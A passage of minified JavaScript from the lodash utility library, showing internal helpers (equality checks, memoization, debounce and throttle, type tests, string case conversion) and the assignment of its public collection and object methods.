0!==g){if(g)continue;d=!1;break}if(h){if(!me(e,(function(t,e){if(!Pe(h,e)&&(p===t||i(p,t,n,r,o)))return h.push(e)}))){d=!1;break}}else if(p!==v&&!i(p,v,n,r,o)){d=!1;break}}return o.delete(t),o.delete(e),d}function Gi(t){return bo(vo(t,void 0,Mo),t+"")}function Ki(t){return dr(t,wu,to)}function qi(t){return dr(t,bu,eo)}var Vi=yn?function(t){return yn.get(t)}:Ju;function Xi(t){for(var e=t.name+"",n=_n[e],r=Ct.call(_n,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function $i(t){return(Ct.call(kn,"placeholder")?kn:t).placeholder}function Yi(){var t=kn.iteratee||Vu;return t=t===Vu?Sr:t,arguments.length?t(arguments[0],arguments[1]):t}function Ji(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Zi(t){for(var e=wu(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,ho(i)]}return e}function Qi(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return xr(n)?n:void 0}var to=tn?function(t){return null==t?[]:(t=vt(t),le(tn(t),(function(e){return Xt.call(t,e)})))}:is,eo=tn?function(t){for(var e=[];t;)pe(e,to(t)),t=Kt(t);return e}:is,no=hr;function ro(t,e,n){for(var r=-1,i=(e=ui(e,t)).length,o=!1;++r<i;){var a=Eo(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&Wa(i)&&ao(a,i)&&(Ia(t)||Pa(t))}function io(t){return"function"!=typeof t.constructor||fo(t)?{}:Bn(Kt(t))}function oo(t){return Ia(t)||Pa(t)||!!(Jt&&t&&t[Jt])}function ao(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&st.test(t))&&t>-1&&t%1==0&&t<e}function uo(t,e,n){if(!Ha(n))return!1;var r=typeof e;return!!("number"==r?Ra(n)&&ao(e,n.length):"string"==r&&e in n)&&Ba(n[e],t)}function so(t,e){if(Ia(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Ja(t))||(G.test(t)||!H.test(t)||null!=e&&t in vt(e))}function co(t){var e=Xi(t),n=kn[e];if("function"!=typeof n||!(e in Pn.prototype))return!1;if(t===n)return!0;var r=Vi(n);return!!r&&t===r[0]}(dn&&no(new dn(new ArrayBuffer(1)))!=C||hn&&no(new hn)!=v||pn&&"[object Promise]"!=no(pn.resolve())||vn&&no(new vn)!=_||gn&&no(new gn)!=x)&&(no=function(t){var e=hr(t),n=e==m?t.constructor:void 0,r=n?Ao(n):"";if(r)switch(r){case wn:return C;case bn:return v;case xn:return"[object Promise]";case Sn:return _;case Cn:return x}return e});var lo=xt?za:os;function fo(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||bt)}function ho(t){return t==t&&!Ha(t)}function po(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in vt(n)))}}function vo(t,e,n){return e=an(void 0===e?t.length-1:e,0),function(){for(var i=arguments,o=-1,a=an(i.length-e,0),u=r(a);++o<a;)u[o]=i[e+o];o=-1;for(var s=r(e+1);++o<e;)s[o]=i[o];return s[e]=n(u),oe(t,this,s)}}function go(t,e){return e.length<2?t:fr(t,Kr(e,0,-1))}function mo(t,e){for(var n=t.length,r=un(e.length,n),i=mi(t);r--;){var o=e[r];t[r]=ao(o,n)?i[o]:void 0}return t}function yo(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var _o=So(Wr),wo=Je||function(t,e){return Vt.setTimeout(t,e)},bo=So(Hr);function xo(t,e,n){var r=e+"";return bo(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(J,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return ue(u,(function(n){var r="_."+n[0];e&n[1]&&!fe(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(Z);return e?e[1].split(Q):[]}(r),n)))}function So(t){var e=0,n=0;return function(){var r=sn(),i=16-(r-n);if(n=r,i>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}function Co(t,e){var n=-1,r=t.length,i=r-1;for(e=void 0===e?r:e;++n<e;){var o=jr(n,i),a=t[o];t[o]=t[n],t[n]=a}return t.length=e,t}var To=function(t){var e=Sa(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(K,(function(t,n,r,i){e.push(r?i.replace(et,"$1"):n||t)})),e}));function Eo(t){if("string"==typeof t||Ja(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Ao(t){if(null!=t){try{return St.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ko(t){if(t instanceof Pn)return t.clone();var e=new On(t.__wrapped__,t.__chain__);return e.__actions__=mi(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var Bo=Dr((function(t,e){return ja(t)?Qn(t,or(e,1,ja,!0)):[]})),Lo=Dr((function(t,e){var n=Fo(e);return ja(n)&&(n=void 0),ja(t)?Qn(t,or(e,1,ja,!0),Yi(n,2)):[]})),Oo=Dr((function(t,e){var n=Fo(e);return ja(n)&&(n=void 0),ja(t)?Qn(t,or(e,1,ja,!0),void 0,n):[]}));function Po(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:ru(n);return i<0&&(i=an(r+i,0)),we(t,Yi(e,3),i)}function Io(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=ru(n),i=n<0?an(r+i,0):un(i,r-1)),we(t,Yi(e,3),i,!0)}function Mo(t){return(null==t?0:t.length)?or(t,1):[]}function Ro(t){return t&&t.length?t[0]:void 0}var jo=Dr((function(t){var e=he(t,oi);return e.length&&e[0]===t[0]?mr(e):[]})),No=Dr((function(t){var e=Fo(t),n=he(t,oi);return e===Fo(n)?e=void 0:n.pop(),n.length&&n[0]===t[0]?mr(n,Yi(e,2)):[]})),Do=Dr((function(t){var e=Fo(t),n=he(t,oi);return(e="function"==typeof e?e:void 0)&&n.pop(),n.length&&n[0]===t[0]?mr(n,void 0,e):[]}));function Fo(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}var zo=Dr(Uo);function Uo(t,e){return t&&t.length&&e&&e.length?Mr(t,e):t}var Wo=Gi((function(t,e){var n=null==t?0:t.length,r=Xn(t,e);return Rr(t,he(e,(function(t){return ao(t,n)?+t:t})).sort(pi)),r}));function Ho(t){return null==t?t:fn.call(t)}var Go=Dr((function(t){return Zr(or(t,1,ja,!0))})),Ko=Dr((function(t){var e=Fo(t);return ja(e)&&(e=void 0),Zr(or(t,1,ja,!0),Yi(e,2))})),qo=Dr((function(t){var e=Fo(t);return e="function"==typeof e?e:void 0,Zr(or(t,1,ja,!0),void 0,e)}));function Vo(t){if(!t||!t.length)return[];var e=0;return t=le(t,(function(t){if(ja(t))return e=an(t.length,e),!0})),Be(e,(function(e){return he(t,Te(e))}))}function Xo(t,e){if(!t||!t.length)return[];var n=Vo(t);return null==e?n:he(n,(function(t){return oe(e,void 0,t)}))}var $o=Dr((function(t,e){return ja(t)?Qn(t,e):[]})),Yo=Dr((function(t){return ri(le(t,ja))})),Jo=Dr((function(t){var e=Fo(t);return ja(e)&&(e=void 0),ri(le(t,ja),Yi(e,2))})),Zo=Dr((function(t){var e=Fo(t);return e="function"==typeof e?e:void 0,ri(le(t,ja),void 0,e)})),Qo=Dr(Vo);var ta=Dr((function(t){var e=t.length,n=e>1?t[e-1]:void 0;return n="function"==typeof n?(t.pop(),n):void 0,Xo(t,n)}));function ea(t){var e=kn(t);return e.__chain__=!0,e}function na(t,e){return e(t)}var ra=Gi((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return Xn(e,t)};return!(e>1||this.__actions__.length)&&r instanceof Pn&&ao(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:na,args:[i],thisArg:void 0}),new On(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(void 0),t}))):this.thru(i)}));var ia=_i((function(t,e,n){Ct.call(t,n)?++t[n]:Vn(t,n,1)}));var oa=Ei(Po),aa=Ei(Io);function ua(t,e){return(Ia(t)?ue:tr)(t,Yi(e,3))}function sa(t,e){return(Ia(t)?se:er)(t,Yi(e,3))}var ca=_i((function(t,e,n){Ct.call(t,n)?t[n].push(e):Vn(t,n,[e])}));var la=Dr((function(t,e,n){var i=-1,o="function"==typeof e,a=Ra(t)?r(t.length):[];return tr(t,(function(t){a[++i]=o?oe(e,t,n):yr(t,e,n)})),a})),fa=_i((function(t,e,n){Vn(t,n,e)}));function da(t,e){return(Ia(t)?he:Ar)(t,Yi(e,3))}var ha=_i((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var pa=Dr((function(t,e){if(null==t)return[];var n=e.length;return n>1&&uo(t,e[0],e[1])?e=[]:n>2&&uo(e[0],e[1],e[2])&&(e=[e[0]]),Pr(t,or(e,1),[])})),va=Ye||function(){return Vt.Date.now()};function ga(t,e,n){return e=n?void 0:e,Fi(t,128,void 0,void 0,void 0,void 0,e=t&&null==e?t.length:e)}function ma(t,e){var n;if("function"!=typeof e)throw new yt(o);return t=ru(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}var ya=Dr((function(t,e,n){var r=1;if(n.length){var i=We(n,$i(ya));r|=32}return Fi(t,r,e,n,i)})),_a=Dr((function(t,e,n){var r=3;if(n.length){var i=We(n,$i(_a));r|=32}return Fi(e,r,t,n,i)}));function wa(t,e,n){var r,i,a,u,s,c,l=0,f=!1,d=!1,h=!0;if("function"!=typeof t)throw new yt(o);function p(e){var n=r,o=i;return r=i=void 0,l=e,u=t.apply(o,n)}function v(t){return l=t,s=wo(m,e),f?p(t):u}function g(t){var n=t-c;return void 0===c||n>=e||n<0||d&&t-l>=a}function m(){var t=va();if(g(t))return y(t);s=wo(m,function(t){var n=e-(t-c);return d?un(n,a-(t-l)):n}(t))}function y(t){return s=void 0,h&&r?p(t):(r=i=void 0,u)}function _(){var t=va(),n=g(t);if(r=arguments,i=this,c=t,n){if(void 0===s)return v(c);if(d)return li(s),s=wo(m,e),p(c)}return void 0===s&&(s=wo(m,e)),u}return e=ou(e)||0,Ha(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(ou(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),_.cancel=function(){void 0!==s&&li(s),l=0,r=c=i=s=void 0},_.flush=function(){return void 0===s?u:y(va())},_}var ba=Dr((function(t,e){return Zn(t,1,e)})),xa=Dr((function(t,e,n){return Zn(t,ou(e)||0,n)}));function Sa(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new yt(o);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(Sa.Cache||Rn),n}function Ca(t){if("function"!=typeof t)throw new yt(o);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Sa.Cache=Rn;var Ta=si((function(t,e){var n=(e=1==e.length&&Ia(e[0])?he(e[0],Le(Yi())):he(or(e,1),Le(Yi()))).length;return Dr((function(r){for(var i=-1,o=un(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return oe(t,this,r)}))})),Ea=Dr((function(t,e){return Fi(t,32,void 0,e,We(e,$i(Ea)))})),Aa=Dr((function(t,e){return Fi(t,64,void 0,e,We(e,$i(Aa)))})),ka=Gi((function(t,e){return Fi(t,256,void 0,void 0,void 0,e)}));function Ba(t,e){return t===e||t!=t&&e!=e}var La=Mi(pr),Oa=Mi((function(t,e){return t>=e})),Pa=_r(function(){return arguments}())?_r:function(t){return Ga(t)&&Ct.call(t,"callee")&&!Xt.call(t,"callee")},Ia=r.isArray,Ma=Qt?Le(Qt):function(t){return Ga(t)&&hr(t)==S};function Ra(t){return null!=t&&Wa(t.length)&&!za(t)}function ja(t){return Ga(t)&&Ra(t)}var Na=en||os,Da=te?Le(te):function(t){return Ga(t)&&hr(t)==f};function Fa(t){if(!Ga(t))return!1;var e=hr(t);return e==d||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!Va(t)}function za(t){if(!Ha(t))return!1;var e=hr(t);return e==h||e==p||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Ua(t){return"number"==typeof t&&t==ru(t)}function Wa(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function Ha(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Ga(t){return null!=t&&"object"==typeof t}var Ka=ee?Le(ee):function(t){return Ga(t)&&no(t)==v};function qa(t){return"number"==typeof t||Ga(t)&&hr(t)==g}function Va(t){if(!Ga(t)||hr(t)!=m)return!1;var e=Kt(t);if(null===e)return!0;var n=Ct.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&St.call(n)==kt}var Xa=ne?Le(ne):function(t){return Ga(t)&&hr(t)==y};var $a=re?Le(re):function(t){return Ga(t)&&no(t)==_};function Ya(t){return"string"==typeof t||!Ia(t)&&Ga(t)&&hr(t)==w}function Ja(t){return"symbol"==typeof t||Ga(t)&&hr(t)==b}var Za=ie?Le(ie):function(t){return Ga(t)&&Wa(t.length)&&!!zt[hr(t)]};var Qa=Mi(Er),tu=Mi((function(t,e){return t<=e}));function eu(t){if(!t)return[];if(Ra(t))return Ya(t)?qe(t):mi(t);if(Zt&&t[Zt])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Zt]());var e=no(t);return(e==v?ze:e==_?He:Bu)(t)}function nu(t){return t?(t=ou(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function ru(t){var e=nu(t),n=e%1;return e==e?n?e-n:e:0}function iu(t){return t?$n(ru(t),0,4294967295):0}function ou(t){if("number"==typeof t)return t;if(Ja(t))return NaN;if(Ha(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ha(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(X,"");var n=ot.test(t);return n||ut.test(t)?Gt(t.slice(2),n?2:8):it.test(t)?NaN:+t}function au(t){return yi(t,bu(t))}function uu(t){return null==t?"":Jr(t)}var su=wi((function(t,e){if(fo(e)||Ra(e))yi(e,wu(e),t);else for(var n in e)Ct.call(e,n)&&Hn(t,n,e[n])})),cu=wi((function(t,e){yi(e,bu(e),t)})),lu=wi((function(t,e,n,r){yi(e,bu(e),t,r)})),fu=wi((function(t,e,n,r){yi(e,wu(e),t,r)})),du=Gi(Xn);var hu=Dr((function(t,e){t=vt(t);var n=-1,r=e.length,i=r>2?e[2]:void 0;for(i&&uo(e[0],e[1],i)&&(r=1);++n<r;)for(var o=e[n],a=bu(o),u=-1,s=a.length;++u<s;){var c=a[u],l=t[c];(void 0===l||Ba(l,bt[c])&&!Ct.call(t,c))&&(t[c]=o[c])}return t})),pu=Dr((function(t){return t.push(void 0,Ui),oe(Su,void 0,t)}));function vu(t,e,n){var r=null==t?void 0:fr(t,e);return void 0===r?n:r}function gu(t,e){return null!=t&&ro(t,e,gr)}var mu=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=At.call(e)),t[e]=n}),Hu(qu)),yu=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=At.call(e)),Ct.call(t,e)?t[e].push(n):t[e]=[n]}),Yi),_u=Dr(yr);function wu(t){return Ra(t)?Dn(t):Cr(t)}function bu(t){return Ra(t)?Dn(t,!0):Tr(t)}var xu=wi((function(t,e,n){Lr(t,e,n)})),Su=wi((function(t,e,n,r){Lr(t,e,n,r)})),Cu=Gi((function(t,e){var n={};if(null==t)return n;var r=!1;e=he(e,(function(e){return e=ui(e,t),r||(r=e.length>1),e})),yi(t,qi(t),n),r&&(n=Yn(n,7,Wi));for(var i=e.length;i--;)Qr(n,e[i]);return n}));var Tu=Gi((function(t,e){return null==t?{}:function(t,e){return Ir(t,e,(function(e,n){return gu(t,n)}))}(t,e)}));function Eu(t,e){if(null==t)return{};var n=he(qi(t),(function(t){return[t]}));return e=Yi(e),Ir(t,n,(function(t,n){return e(t,n[0])}))}var Au=Di(wu),ku=Di(bu);function Bu(t){return null==t?[]:Oe(t,wu(t))}var Lu=Ci((function(t,e,n){return e=e.toLowerCase(),t+(n?Ou(e):e)}));function Ou(t){return Fu(uu(t).toLowerCase())}function Pu(t){return(t=uu(t))&&t.replace(ct,je).replace(It,"")}var Iu=Ci((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Mu=Ci((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),Ru=Si("toLowerCase");var ju=Ci((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var Nu=Ci((function(t,e,n){return t+(n?" ":"")+Fu(e)}));var Du=Ci((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Fu=Si("toUpperCase");function zu(t,e,n){return t=uu(t),void 0===(e=n?void 0:e)?function(t){return Nt.test(t)}(t)?function(t){return t.match(Rt)||[]}(t):function(t){return t.match(tt)||[]}(t):t.match(e)||[]}var Uu=Dr((function(t,e){try{return oe(t,void 0,e)}catch(t){return Fa(t)?t:new dt(t)}})),Wu=Gi((function(t,e){return ue(e,(function(e){e=Eo(e),Vn(t,e,ya(t[e],t))})),t}));function Hu(t){return function(){return t}}var Gu=Ai(),Ku=Ai(!0);function qu(t){return t}function Vu(t){return Sr("function"==typeof t?t:Yn(t,1))}var Xu=Dr((function(t,e){return function(n){return yr(n,t,e)}})),$u=Dr((function(t,e){return function(n){return yr(t,n,e)}}));function Yu(t,e,n){var r=wu(e),i=lr(e,r);null!=n||Ha(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=lr(e,wu(e)));var o=!(Ha(n)&&"chain"in n&&!n.chain),a=za(t);return ue(i,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__),i=n.__actions__=mi(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,pe([this.value()],arguments))})})),t}function Ju(){}var Zu=Oi(he),Qu=Oi(ce),ts=Oi(me);function es(t){return so(t)?Te(Eo(t)):function(t){return function(e){return fr(e,t)}}(t)}var ns=Ii(),rs=Ii(!0);function is(){return[]}function os(){return!1}var as=Li((function(t,e){return t+e}),0),us=ji("ceil"),ss=Li((function(t,e){return t/e}),1),cs=ji("floor");var ls,fs=Li((function(t,e){return t*e}),1),ds=ji("round"),hs=Li((function(t,e){return t-e}),0);return kn.after=function(t,e){if("function"!=typeof e)throw new yt(o);return t=ru(t),function(){if(--t<1)return e.apply(this,arguments)}},kn.ary=ga,kn.assign=su,kn.assignIn=cu,kn.assignInWith=lu,kn.assignWith=fu,kn.at=du,kn.before=ma,kn.bind=ya,kn.bindAll=Wu,kn.bindKey=_a,kn.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Ia(t)?t:[t]},kn.chain=ea,kn.chunk=function(t,e,n){e=(n?uo(t,e,n):void 0===e)?1:an(ru(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var o=0,a=0,u=r(Ze(i/e));o<i;)u[a++]=Kr(t,o,o+=e);return u},kn.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},kn.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return pe(Ia(n)?mi(n):[n],or(e,1))},kn.cond=function(t){var e=null==t?0:t.length,n=Yi();return t=e?he(t,(function(t){if("function"!=typeof t[1])throw new yt(o);return[n(t[0]),t[1]]})):[],Dr((function(n){for(var r=-1;++r<e;){var i=t[r];if(oe(i[0],this,n))return oe(i[1],this,n)}}))},kn.conforms=function(t){return function(t){var e=wu(t);return function(n){return Jn(n,t,e)}}(Yn(t,1))},kn.constant=Hu,kn.countBy=ia,kn.create=function(t,e){var n=Bn(t);return null==e?n:qn(n,e)},kn.curry=function t(e,n,r){var i=Fi(e,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=t.placeholder,i},kn.curryRight=function t(e,n,r){var i=Fi(e,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=t.placeholder,i},kn.debounce=wa,kn.defaults=hu,kn.defaultsDeep=pu,kn.defer=ba,kn.delay=xa,kn.difference=Bo,kn.differenceBy=Lo,kn.differenceWith=Oo,kn.drop=function(t,e,n){var r=null==t?0:t.length;return r?Kr(t,(e=n||void 0===e?1:ru(e))<0?0:e,r):[]},kn.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Kr(t,0,(e=r-(e=n||void 0===e?1:ru(e)))<0?0:e):[]},kn.dropRightWhile=function(t,e){return t&&t.length?ei(t,Yi(e,3),!0,!0):[]},kn.dropWhile=function(t,e){return t&&t.length?ei(t,Yi(e,3),!0):[]},kn.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&uo(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=ru(n))<0&&(n=-n>i?0:i+n),(r=void 0===r||r>i?i:ru(r))<0&&(r+=i),r=n>r?0:iu(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},kn.filter=function(t,e){return(Ia(t)?le:ir)(t,Yi(e,3))},kn.flatMap=function(t,e){return or(da(t,e),1)},kn.flatMapDeep=function(t,e){return or(da(t,e),1/0)},kn.flatMapDepth=function(t,e,n){return n=void 0===n?1:ru(n),or(da(t,e),n)},kn.flatten=Mo,kn.flattenDeep=function(t){return(null==t?0:t.length)?or(t,1/0):[]},kn.flattenDepth=function(t,e){return(null==t?0:t.length)?or(t,e=void 0===e?1:ru(e)):[]},kn.flip=function(t){return Fi(t,512)},kn.flow=Gu,kn.flowRight=Ku,kn.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},kn.functions=function(t){return null==t?[]:lr(t,wu(t))},kn.functionsIn=function(t){return null==t?[]:lr(t,bu(t))},kn.groupBy=ca,kn.initial=function(t){return(null==t?0:t.length)?Kr(t,0,-1):[]},kn.intersection=jo,kn.intersectionBy=No,kn.intersectionWith=Do,kn.invert=mu,kn.invertBy=yu,kn.invokeMap=la,kn.iteratee=Vu,kn.keyBy=fa,kn.keys=wu,kn.keysIn=bu,kn.map=da,kn.mapKeys=function(t,e){var n={};return e=Yi(e,3),sr(t,(function(t,r,i){Vn(n,e(t,r,i),t)})),n},kn.mapValues=function(t,e){var n={};return e=Yi(e,3),sr(t,(function(t,r,i){Vn(n,r,e(t,r,i))})),n},kn.matches=function(t){return kr(Yn(t,1))},kn.matchesProperty=function(t,e){return Br(t,Yn(e,1))},kn.memoize=Sa,kn.merge=xu,kn.mergeWith=Su,kn.method=Xu,kn.methodOf=$u,kn.mixin=Yu,kn.negate=Ca,kn.nthArg=function(t){return t=ru(t),Dr((function(e){return Or(e,t)}))},kn.omit=Cu,kn.omitBy=function(t,e){return Eu(t,Ca(Yi(e)))},kn.once=function(t){return ma(2,t)},kn.orderBy=function(t,e,n,r){return null==t?[]:(Ia(e)||(e=null==e?[]:[e]),Ia(n=r?void 0:n)||(n=null==n?[]:[n]),Pr(t,e,n))},kn.over=Zu,kn.overArgs=Ta,kn.overEvery=Qu,kn.overSome=ts,kn.partial=Ea,kn.partialRight=Aa,kn.partition=ha,kn.pick=Tu,kn.pickBy=Eu,kn.property=es,kn.propertyOf=function(t){return function(e){return null==t?void 0:fr(t,e)}},kn.pull=zo,kn.pullAll=Uo,kn.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?Mr(t,e,Yi(n,2)):t},kn.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?Mr(t,e,void 0,n):t},kn.pullAt=Wo,kn.range=ns,kn.rangeRight=rs,kn.rearg=ka,kn.reject=function(t,e){return(Ia(t)?le:ir)(t,Ca(Yi(e,3)))},kn.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Yi(e,3);++r<o;){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return Rr(t,i),n},kn.rest=function(t,e){if("function"!=typeof t)throw new yt(o);return Dr(t,e=void 0===e?e:ru(e))},kn.reverse=Ho,kn.sampleSize=function(t,e,n){return e=(n?uo(t,e,n):void 0===e)?1:ru(e),(Ia(t)?zn:zr)(t,e)},kn.set=function(t,e,n){return null==t?t:Ur(t,e,n)},kn.setWith=function(t,e,n,r){return r="function"==typeof r?r:void 0,null==t?t:Ur(t,e,n,r)},kn.shuffle=function(t){return(Ia(t)?Un:Gr)(t)},kn.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&uo(t,e,n)?(e=0,n=r):(e=null==e?0:ru(e),n=void 0===n?r:ru(n)),Kr(t,e,n)):[]},kn.sortBy=pa,kn.sortedUniq=function(t){return t&&t.length?$r(t):[]},kn.sortedUniqBy=function(t,e){return t&&t.length?$r(t,Yi(e,2)):[]},kn.split=function(t,e,n){return n&&"number"!=typeof n&&uo(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=uu(t))&&("string"==typeof e||null!=e&&!Xa(e))&&!(e=Jr(e))&&Fe(t)?ci(qe(t),0,n):t.split(e,n):[]},kn.spread=function(t,e){if("function"!=typeof t)throw new yt(o);return e=null==e?0:an(ru(e),0),Dr((function(n){var r=n[e],i=ci(n,0,e);return r&&pe(i,r),oe(t,this,i)}))},kn.tail=function(t){var e=null==t?0:t.length;return e?Kr(t,1,e):[]},kn.take=function(t,e,n){return t&&t.length?Kr(t,0,(e=n||void 0===e?1:ru(e))<0?0:e):[]},kn.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Kr(t,(e=r-(e=n||void 0===e?1:ru(e)))<0?0:e,r):[]},kn.takeRightWhile=function(t,e){return t&&t.length?ei(t,Yi(e,3),!1,!0):[]},kn.takeWhile=function(t,e){return t&&t.length?ei(t,Yi(e,3)):[]},kn.tap=function(t,e){return e(t),t},kn.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new yt(o);return Ha(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),wa(t,e,{leading:r,maxWait:e,trailing:i})},kn.thru=na,kn.toArray=eu,kn.toPairs=Au,kn.toPairsIn=ku,kn.toPath=function(t){return Ia(t)?he(t,Eo):Ja(t)?[t]:mi(To(uu(t)))},kn.toPlainObject=au,kn.transform=function(t,e,n){var r=Ia(t),i=r||Na(t)||Za(t);if(e=Yi(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Ha(t)&&za(o)?Bn(Kt(t)):{}}return(i?ue:sr)(t,(function(t,r,i){return e(n,t,r,i)})),n},kn.unary=function(t){return ga(t,1)},kn.union=Go,kn.unionBy=Ko,kn.unionWith=qo,kn.uniq=function(t){return t&&t.length?Zr(t):[]},kn.uniqBy=function(t,e){return t&&t.length?Zr(t,Yi(e,2)):[]},kn.uniqWith=function(t,e){return e="function"==typeof e?e:void 0,t&&t.length?Zr(t,void 0,e):[]},kn.unset=function(t,e){return null==t||Qr(t,e)},kn.unzip=Vo,kn.unzipWith=Xo,kn.update=function(t,e,n){return null==t?t:ti(t,e,ai(n))},kn.updateWith=function(t,e,n,r){return r="function"==typeof r?r:void 0,null==t?t:ti(t,e,ai(n),r)},kn.values=Bu,kn.valuesIn=function(t){return null==t?[]:Oe(t,bu(t))},kn.without=$o,kn.words=zu,kn.wrap=function(t,e){return Ea(ai(e),t)},kn.xor=Yo,kn.xorBy=Jo,kn.xorWith=Zo,kn.zip=Qo,kn.zipObject=function(t,e){return ii(t||[],e||[],Hn)},kn.zipObjectDeep=function(t,e){return ii(t||[],e||[],Ur)},kn.zipWith=ta,kn.entries=Au,kn.entriesIn=ku,kn.extend=cu,kn.extendWith=lu,Yu(kn,kn),kn.add=as,kn.attempt=Uu,kn.camelCase=Lu,kn.capitalize=Ou,kn.ceil=us,kn.clamp=function(t,e,n){return void 0===n&&(n=e,e=void 0),void 0!==n&&(n=(n=ou(n))==n?n:0),void 0!==e&&(e=(e=ou(e))==e?e:0),$n(ou(t),e,n)},kn.clone=function(t){return Yn(t,4)},kn.cloneDeep=function(t){return Yn(t,5)},kn.cloneDeepWith=function(t,e){return Yn(t,5,e="function"==typeof e?e:void 0)},kn.cloneWith=function(t,e){return Yn(t,4,e="function"==typeof e?e:void 0)},kn.conformsTo=function(t,e){return null==e||Jn(t,e,wu(e))},kn.deburr=Pu,kn.defaultTo=function(t,e){return null==t||t!=t?e:t},kn.divide=ss,kn.endsWith=function(t,e,n){t=uu(t),e=Jr(e);var r=t.length,i=n=void 0===n?r:$n(ru(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},kn.eq=Ba,kn.escape=function(t){return(t=uu(t))&&F.test(t)?t.replace(N,Ne):t},kn.escapeRegExp=function(t){return(t=uu(t))&&V.test(t)?t.replace(q,"\\$&"):t},kn.every=function(t,e,n){var r=Ia(t)?ce:nr;return n&&uo(t,e,n)&&(e=void 